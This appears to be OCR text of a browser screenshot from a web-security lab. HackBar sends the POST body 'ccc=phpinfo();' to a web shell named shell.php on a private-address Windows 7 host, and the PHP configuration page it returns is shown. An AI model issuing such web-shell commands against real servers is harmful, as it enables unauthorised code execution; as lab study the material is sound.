 192.168.79.162/index.php?s=
phpinfo()
不安全
192.168.79.162/shell.php
A
Gmail
TSY244
AIchatOS
所有书签
英语
中文（简体）
Google Translate
PHP Version 5.5.38
php
System
Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1)
i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
元素
控制台
源代码/来源
性能
网络
内存
应用
Lighthouse
性能数据分析
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://192.168.79.162/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ccc=phpinfo();
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0; W
Name
Value
Accept
text/html,application/xhtml+xml
Name
Value
Accept-Encoding
gzip, deflate
Name
Value
控制台